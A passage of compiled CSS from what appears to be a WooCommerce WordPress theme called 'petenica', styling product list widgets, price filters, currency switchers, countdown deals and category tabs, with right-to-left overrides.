.select2-container--default .select2-search--inline .select2-search__field {
  border: 0;
  margin: 0 !important;
  padding: 5px 10px;
  height: 43px !important;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 3333, ../sass/template/_woocommerce.scss */
.select2-container--default .select2-search--inline .select2-search__field:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}

/* line 3338, ../sass/template/_woocommerce.scss */
.select2-container--default .select2-selection--multiple {
  border: 1px solid #e0e0e0 !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  height: 45px !important;
  min-height: 45px;
  padding: 0 !important;
}

/* line 3346, ../sass/template/_woocommerce.scss */
.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  padding: 2px 8px !important;
}

/* line 3349, ../sass/template/_woocommerce.scss */
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
  color: #333;
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 7px 0;
}
/* line 3355, ../sass/template/_woocommerce.scss */
.woocommerce ul.cart_list li a:hover, .woocommerce ul.cart_list li a:active, .woocommerce ul.cart_list li a:focus, .woocommerce ul.product_list_widget li a:hover, .woocommerce ul.product_list_widget li a:active, .woocommerce ul.product_list_widget li a:focus {
  color: #e7470c;
}

/* line 3359, ../sass/template/_woocommerce.scss */
.woocommerce img, .woocommerce-page img {
  max-width: inherit;
}

/* 7. woocommerce widgets */
/* line 1, ../sass/template/_woocommerce-widgets.scss */
.row-products {
  margin-bottom: 30px;
}

/* line 14, ../sass/template/_woocommerce-widgets.scss */
.widget-products .tab-content .ajax-loading {
  background: url("../images/loading.gif") center center no-repeat #fff;
}

/* line 21, ../sass/template/_woocommerce-widgets.scss */
.widget_product_categories .product-categories {
  padding: 0;
  list-style: none;
  margin: 0;
}
/* line 25, ../sass/template/_woocommerce-widgets.scss */
.widget_product_categories .product-categories .children {
  list-style: none;
  padding-left: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_product_categories .product-categories .children {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 30, ../sass/template/_woocommerce-widgets.scss */
.widget_product_categories .product-categories .current-cat > a {
  color: #999999;
}

/* line 37, ../sass/template/_woocommerce-widgets.scss */
.widget-carousel.products .owl-carousel .owl-stage-outer {
  padding-bottom: 40px;
}

/*------------------------------------*\
    Widget Price Filter
\*------------------------------------*/
/* line 45, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter {
}
/* line 47, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .price_slider_wrapper {
  overflow: hidden;
}
/* line 51, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .price_slider_amount .price_label {
  font-weight: 500;
  color: #292929;
  display: inline-block;
  text-transform: uppercase;
  margin-top: 3px;
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget_price_filter .price_slider_amount .price_label {
  float: left;
}
/* line 61, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget_price_filter .ui-slider {
  text-align: right;
}
/* line 64, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .ui-slider .ui-slider-range {
  top: 0;
  height: 100%;
  background: #dddddd;
}
/* line 69, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .ui-slider .ui-slider-handle {
  z-index: 2;
  position: absolute;
  width: 18px;
  height: 18px;
  border-radius: 0 !important;
  cursor: pointer;
  top: -7px;
}
/* line 78, ../sass/template/_woocommerce-widgets.scss */
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #eaeaea;
  height: 4px;
  margin: 5px 10px 20px;
}

/*------------------------------------*\
    Product List Widget
\*------------------------------------*/
/* line 88, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget {
  padding: 0;
  list-style: none;
  line-height: 1.5;
}
/* line 92, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget li {
  clear: both;
  margin: 0 0 15px;
  padding: 0 0 15px;
  border-bottom: 1px solid #e0e0e0;
}
/* line 97, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget li:last-child {
  border: none;
  padding: 0;
  margin: 0;
}
/* line 102, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget li .review {
  clear: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .woocommerce ul.product_list_widget li .review {
  clear: right;
}
/* line 105, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget li img {
  margin-left: 0;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .woocommerce ul.product_list_widget li img {
  margin-right: 0;
  margin-left: inherit;
}
@media (min-width: 1199px) {
  /* line 105, ../sass/template/_woocommerce-widgets.scss */
  .woocommerce ul.product_list_widget li img {
    width: 70px;
    height: auto;
    margin-right: 20px;
    float: left;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img {
    margin-left: 20px;
    margin-right: inherit;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img {
    float: right;
  }
}
@media (max-width: 1199px) {
  /* line 105, ../sass/template/_woocommerce-widgets.scss */
  .woocommerce ul.product_list_widget li img {
    width: 70px;
    height: auto;
    margin-right: 8px;
    float: left;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img {
    margin-left: 8px;
    margin-right: inherit;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img {
    float: right;
  }
}
@media (max-width: 767px) {
  /* line 105, ../sass/template/_woocommerce-widgets.scss */
  .woocommerce ul.product_list_widget li img {
    margin-right: 10px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .woocommerce ul.product_list_widget li img {
    margin-left: 10px;
    margin-right: inherit;
  }
}
/* line 123, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget .woocs_price_code {
  color: #000;
  font-size: 14px;
  font-weight: 600;
}
/* line 128, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget .product-title {
  display: block;
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 5px;
}
/* line 134, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget .woocommerce-Price-amount {
  color: #1f2227;
  font-size: 14px;
  font-weight: 700;
}
/* line 139, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.product_list_widget del .woocommerce-Price-amount {
  color: #777777;
  font-weight: 400;
}

/* line 146, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block {
  padding: 25px 15px;
  border-bottom: 1px solid #e0e0e0;
  margin-top: 0;
}
/* line 150, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block:last-child {
  border-bottom: none;
}
/* line 153, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .image {
  padding: 0;
}
@media (min-width: 1199px) {
  /* line 153, ../sass/template/_woocommerce-widgets.scss */
  .product_list_v1_widget .product-block .image {
    width: 150px;
    height: auto;
  }
}
@media (max-width: 1199px) {
  /* line 153, ../sass/template/_woocommerce-widgets.scss */
  .product_list_v1_widget .product-block .image {
    width: 100px;
    height: auto;
  }
}
/* line 163, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .price {
  margin-bottom: 10px;
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .product_list_v1_widget .product-block .caption .price {
  text-align: right;
}
/* line 167, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom {
  min-height: 40px;
}
/* line 169, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart {
  display: inline-block;
  background-color: #e7470c;
  display: inline-block;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
}
/* line 174, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart a {
  min-width: 135px;
  padding: 5px;
  display: block;
  text-align: left;
}
/* line 180, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart:hover {
  background-color: #e7470c;
}
/* line 183, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart {
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background-color: #fff;
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 191, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
  font-size: 12px;
  color: #fff;
  font-weight: 700;
  text-transform: uppercase;
  padding-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
  padding-left: 10px;
  padding-right: inherit;
}
@media (max-width: 991px) {
  /* line 200, ../sass/template/_woocommerce-widgets.scss */
  .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .icon-cart {
    display: none !important;
  }
  /* line 203, ../sass/template/_woocommerce-widgets.scss */
  .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
    display: block !important;
    line-height: 32px;
    padding-right: 0;
    text-align: center;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .product_list_v1_widget .product-block .caption .action-bottom .btn-cart .title-cart {
    padding-left: 0;
    padding-right: inherit;
  }
}
/* line 214, ../sass/template/_woocommerce-widgets.scss */
.product_list_v1_widget .name {
  font-weight: 400;
  margin-top: 0;
  height: 42px;
  overflow: hidden;
}

/*------------------------------------*\
    Product Special Widget
\*------------------------------------*/
/* line 226, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product {
  margin: 0;
  position: relative;
  border-bottom: 1px solid #fff;
}
/* line 230, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product:first-child {
  padding: 0;
}
/* line 232, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product:first-child .image {
  max-width: 60%;
  position: relative;
  margin: 0;
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .product_special_widget .widget-product:first-child .image {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 237, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product:first-child .image .first-order {
  width: 32px;
  height: 32px;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #e7470c;
  padding: 5px 11px;
  z-index: 99;
  color: #fff;
  font-weight: 900;
}
/* line 249, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product:first-child .media-body {
  max-width: 40%;
  float: none;
  padding: 0;
}
/* line 255, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .media-body {
  padding: 0 10px 10px 40px;
}
/* line 258, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .order {
  width: 32px;
  background: #DADADA;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  color: #6A6A6A;
  font-weight: 900;
  padding: 0 10px;
}
/* line 268, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .order span {
  position: relative;
  top: 50%;
  margin-top: -10px;
  display: block;
}
/* line 275, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .review {
  clear: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .product_special_widget .widget-product .review {
  clear: right;
}
/* line 278, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .rating {
  margin-bottom: 25px;
}
/* line 281, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .star-rating {
  margin: 0;
}
/* line 284, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .name {
  font-size: 14px;
  font-weight: 400;
}
/* line 288, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .price {
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .product_special_widget .widget-product .price {
  text-align: right;
}
/* line 290, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product .price > * {
  color: #000;
}
/* line 294, ../sass/template/_woocommerce-widgets.scss */
.product_special_widget .widget-product.last {
  background: #F5F5F5;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
/* line 305, ../sass/template/_woocommerce-widgets.scss */
.petenica-sidebar .product_list_widget .image {
  margin-right: 10px;
  width: 80px;
  height: auto;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .petenica-sidebar .product_list_widget .image {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 313, ../sass/template/_woocommerce-widgets.scss */
.woo-deals.widget-content {
  padding-bottom: 0 !important;
}
/* line 316, ../sass/template/_woocommerce-widgets.scss */
.woo-deals .pts-countdown {
  padding: 5px 0;
  font-size: 10px;
}
/* line 321, ../sass/template/_woocommerce-widgets.scss */
.woo-deals .time {
  padding: 18px 0;
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.64);
}
/* line 330, ../sass/template/_woocommerce-widgets.scss */
.woo-deals .countdown-times {
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  text-align: center;
}
/* line 334, ../sass/template/_woocommerce-widgets.scss */
.woo-deals .countdown-times > .time-details {
  display: inline-block;
  background: #555857;
  padding: 10px 8px;
  color: #fff;
  margin: 0 2.5px;
  position: relative;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border: 0;
  box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -o-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -moz-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -webkit-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -ms-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
}
/* line 343, ../sass/template/_woocommerce-widgets.scss */
.woo-deals .countdown-times > .time-details:before {
  display: block;
  width: 100%;
  height: 1px;
  background: #1e1f1f;
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -1px;
}
/* line 353, ../sass/template/_woocommerce-widgets.scss */
.woo-deals .countdown-times > .time-details > b {
  display: block;
  font-size: 18px;
  font-weight: 600;
}

/* line 365, ../sass/template/_woocommerce-widgets.scss */
.vertical-menu .product-block.product-list .image {
  width: 70px;
  height: auto;
}

/*------------------------------------*\
    Widget currency-switcher
\*------------------------------------*/
/* line 374, ../sass/template/_woocommerce-widgets.scss */
.woocommerce-currency-switcher-form {
  min-width: 100px;
}
/* line 376, ../sass/template/_woocommerce-widgets.scss */
.woocommerce-currency-switcher-form .dd-select {
  background: #fff !important;
  border: none;
  border-radius: 0;
}
/* line 381, ../sass/template/_woocommerce-widgets.scss */
.woocommerce-currency-switcher-form ul.dd-options {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 385, ../sass/template/_woocommerce-widgets.scss */
.woocommerce-currency-switcher-form ul.dd-options li {
  padding: 0;
  border: none;
}

/* line 392, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-desc {
  display: none;
}
/* line 395, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher a.dd-option,
.widget-woocommerce-currency-switcher .dd-selected {
  padding: 5px 10px !important;
}
/* line 399, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher label {
  line-height: 100%;
  float: left;
  margin: 0;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-woocommerce-currency-switcher label {
  float: right;
}
/* line 404, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-pointer {
  border: none !important;
  margin: 0 !important;
}
/* line 407, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-pointer:before {
  font-family: FontAwesome;
  position: absolute;
  line-height: 100%;
  right: 0;
  bottom: -4px;
}
/* line 415, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-down:before {
  content: "\f107";
}
/* line 420, ../sass/template/_woocommerce-widgets.scss */
.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-up:before {
  content: "\f106";
}

/* line 429, ../sass/template/_woocommerce-widgets.scss */
.widget-products .owl-carousel .product-wrapper {
  padding-left: 15px;
  padding-right: 15px;
}
/* line 434, ../sass/template/_woocommerce-widgets.scss */
.widget-products .carousel-controls {
  position: absolute;
  right: 0;
  top: -35px;
  width: 100%;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .widget-products .carousel-controls {
  left: 0;
  right: auto;
}
/* line 439, ../sass/template/_woocommerce-widgets.scss */
.widget-products .carousel-controls.carousel-controls-v4 {
  width: 50px;
}

/* line 447, ../sass/template/_woocommerce-widgets.scss */
.widget-productcats.style2 .widget-heading {
  background: #fff;
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-productcats.style2 .widget-heading {
  text-align: right;
}
/* line 450, ../sass/template/_woocommerce-widgets.scss */
.widget-productcats.style2 .widget-heading .widget-title {
  border-bottom: 1px solid #e0e0e0;
  font-size: 24px;
}
/* line 454, ../sass/template/_woocommerce-widgets.scss */
.widget-productcats.style2 .widget-heading .nav-tabs {
  float: right;
  margin: -44px 0 0;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-productcats.style2 .widget-heading .nav-tabs {
  float: left;
}

/* line 463, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device .widget-title {
  font-size: 30px;
  margin: 0 0 30px;
  font-weight: 700;
}
/* line 468, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device table {
  border: none;
  color: #757575;
}
/* line 473, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device thead td {
  background: #fff !important;
  text-align: center !important;
}
/* line 477, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device thead .name-title {
  font-size: 16px;
  color: #333;
  margin: 10px 0;
}
/* line 484, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device table td {
  border: none;
}
/* line 488, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device table tr > td:first-child {
  color: #999999;
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget.widget-compare-device table tr > td:first-child {
  text-align: right;
}
/* line 492, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device table tr td {
  padding: 12px;
  text-align: center;
}
/* line 497, ../sass/template/_woocommerce-widgets.scss */
.widget.widget-compare-device table tr:nth-child(2n+1) {
  background: #fafafa;
}

/* line 503, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 507, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .product-block {
  padding: 10px 0;
  background: #ffffff;
}
/* line 511, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .media-left {
  padding: 0;
}
/* line 514, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .media-body {
  padding-left: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .petenica-products-list .media-body {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 518, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .rating {
  display: none;
}
/* line 522, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .name {
  margin: 0;
}
/* line 525, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .name a {
  color: #1e2022;
  font-size: 16px;
  text-transform: capitalize;
}
/* line 536, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .product-block:hover .name a {
  color: #e7470c;
}
/* line 545, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .groups-button * i {
  color: #777777;
}
/* line 547, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .groups-button * i:hover {
  color: #e7470c;
}
/* line 553, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .groups-button .addcart, .petenica-products-list .groups-button .yith-wcwl-add-to-wishlist, .petenica-products-list .groups-button .quick-view {
  display: inline-block;
  padding-right: 26px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .petenica-products-list .groups-button .addcart, .rtl .petenica-products-list .groups-button .yith-wcwl-add-to-wishlist, .rtl .petenica-products-list .groups-button .quick-view {
  padding-left: 26px;
  padding-right: inherit;
}
/* line 559, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .groups-button .addcart .add-cart a {
  background: transparent;
  padding: 0;
}
/* line 562, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .groups-button .addcart .add-cart a .title-cart {
  display: none;
}
/* line 569, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .groups-button .yith-wcwl-add-to-wishlist {
  vertical-align: bottom;
}
/* line 571, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .groups-button .yith-wcwl-add-to-wishlist .sub-title {
  display: none;
}
/* line 574, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .groups-button .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
/* line 579, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .groups-button .quick-view {
  padding-right: 0px;
  vertical-align: middle;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .petenica-products-list .groups-button .quick-view {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 582, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .groups-button .quick-view a.quickview {
  background: transparent;
  border: none;
  padding: 0px;
}
/* line 590, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .price {
  margin-bottom: 10px;
}
/* line 594, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .price span.woocs_price_code del span.woocommerce-Price-amount {
  font-size: 20px;
  color: #888625;
}
/* line 600, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .price span.woocs_price_code ins span.woocommerce-Price-amount {
  font-size: 24px;
  font-weight: 700;
  color: #888625;
}
/* line 606, ../sass/template/_woocommerce-widgets.scss */
.petenica-products-list .price span.woocs_price_code span.woocommerce-Price-amount {
  font-size: 24px;
  font-weight: 700;
  color: #888625;
}

/* line 615, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs {
  background: #fff !important;
}
/* line 617, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs .widget-image {
  margin: 0 0 30px;
  position: relative;
  overflow: hidden;
}
/* line 621, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs .widget-image:before, .widget-categoriestabs .widget-image:after {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.3);
  -webkit-transform: translate(-100%, -100%);
  -ms-transform: translate(-100%, -100%);
  -o-transform: translate(-100%, -100%);
  transform: translate(-100%, -100%);
}
/* line 632, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs .widget-image:after {
  -webkit-transform: translate(100%, 100%);
  -ms-transform: translate(100%, 100%);
  -o-transform: translate(100%, 100%);
  transform: translate(100%, 100%);
}
/* line 636, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs .widget-image:hover:before, .widget-categoriestabs .widget-image:hover:after {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
/* line 643, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home4 .widget-title-wrapper {
  margin: 0 0 50px;
}
/* line 646, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home4 .widget-title {
  margin: 0;
}
/* line 648, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home4 .widget-title + .tabs-product1 {
  padding: 0;
}
@media (min-width: 992px) {
  /* line 653, ../sass/template/_woocommerce-widgets.scss */
  .widget-categoriestabs.home4 .widget-title-wrapper {
    position: relative;
  }
  /* line 656, ../sass/template/_woocommerce-widgets.scss */
  .widget-categoriestabs.home4 .tabs-product1 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: right;
    padding-right: 120px !important;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .widget-categoriestabs.home4 .tabs-product1 {
    text-align: left;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-categoriestabs.home4 .tabs-product1 {
    padding-left: 120px !important;
    padding-right: inherit;
  }
  /* line 664, ../sass/template/_woocommerce-widgets.scss */
  .widget-categoriestabs.home4 .owl-carousel .owl-controls {
    width: 108px;
    right: 0;
    top: -80px;
  }
  /* line 115, ../sass/rtl/_rtl.scss */
  .rtl .widget-categoriestabs.home4 .owl-carousel .owl-controls {
    left: 0;
    right: auto;
  }
}
/* line 671, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home3 {
  margin: 0 0 30px;
  overflow: hidden;
}
/* line 674, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home3 .widget-title {
  padding: 15px 30px;
  border: none;
  color: #fff;
  font-size: 15px;
  margin: 0;
}
/* line 680, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home3 .widget-title span {
  padding: 0;
  margin: 0;
  border: 0;
}
/* line 685, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home3 .widget-title img {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-categoriestabs.home3 .widget-title img {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 689, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home3 .wrapper-image {
  position: relative;
}
/* line 691, ../sass/template/_woocommerce-widgets.scss */
.widget-categoriestabs.home3 .wrapper-image:before {
  content: '';
  top: 0;
  position: absolute;
  left: 0;
  width: 1px;
  height: 200%;
  background: #e0e0e0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .widget-categoriestabs.home3 .wrapper-image:before {
  right: 0;
  left: auto;
}
@media (min-width: 992px) {
  /* line 701, ../sass/template/_woocommerce-widgets.scss */
  .widget-categoriestabs.home3 .widget-title-wrapper {
    position: relative;
  }
  /* line 704, ../sass/template/_woocommerce-widgets.scss */
  .widget-categoriestabs.home3 .tabs-product1 {
    position: absolute;
    top: 0;
    left: 0;
    padding: 15px;
    width: 100%;
    text-align: right;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .widget-categoriestabs.home3 .tabs-product1 {
    text-align: left;
  }
}

/* line 716, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs {
  background: #fff !important;
}
/* line 719, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home2 .widget-image {
  height: 120px;
  margin: 30px 0;
}
/* line 723, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home2 .widget-title-wrapper {
  position: relative;
  border: 1px solid #e0e0e0;
  padding: 10px;
}
/* line 727, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home2 .widget-title-wrapper .widget-title {
  margin: 0;
  border: 0;
}
/* line 730, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home2 .widget-title-wrapper .widget-title > span {
  margin: 0;
  border: 0;
  padding: 0;
}
@media (min-width: 992px) {
  /* line 736, ../sass/template/_woocommerce-widgets.scss */
  .widget-product-tabs.home2 .widget-title-wrapper .widget-title + .tabs-product1 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 10px;
    text-align: right;
    padding-right: 120px;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .widget-product-tabs.home2 .widget-title-wrapper .widget-title + .tabs-product1 {
    text-align: left;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-product-tabs.home2 .widget-title-wrapper .widget-title + .tabs-product1 {
    padding-left: 120px;
    padding-right: inherit;
  }
}
@media (min-width: 992px) {
  /* line 750, ../sass/template/_woocommerce-widgets.scss */
  .widget-product-tabs.home2 .owl-carousel-top-full .owl-carousel .owl-controls {
    width: 108px;
    right: 10px;
    top: -23px;
  }
  /* line 115, ../sass/rtl/_rtl.scss */
  .rtl .widget-product-tabs.home2 .owl-carousel-top-full .owl-carousel .owl-controls {
    left: 10px;
    right: auto;
  }
  /* line 756, ../sass/template/_woocommerce-widgets.scss */
